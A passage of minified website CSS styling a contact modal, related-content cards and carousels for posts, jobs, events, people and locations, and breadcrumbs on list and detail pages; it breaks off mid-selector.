.modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb 